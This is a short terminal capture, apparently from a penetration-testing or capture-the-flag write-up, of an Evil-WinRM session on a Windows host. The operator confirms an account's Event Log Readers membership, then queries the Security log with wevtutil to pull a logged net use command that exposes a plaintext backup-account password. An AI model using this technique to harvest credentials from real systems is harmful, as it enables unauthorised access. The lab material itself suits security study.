 *Evil-WinRM* PS C:\Users\svc_datakeeper\Documents> net localgroup "Event Log Readers"
Alias name     Event Log Readers
Comment        Members of this group can read event logs from local machine
Members
-------------------------------------------------------------------------------
svc_datakeeper
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc_datakeeper\Documents> wevtutil qe Security /rd:true /f:text | Select-String "/user"
        Process Command Line:   "C:\Windows\system32\net.exe" use f: \\172.16.6.100\backups /user:svc_veracrypt Au10
_B@ckuP_cRy3t
*Evil-WinRM* PS C:\Users\svc_datakeeper\Documents>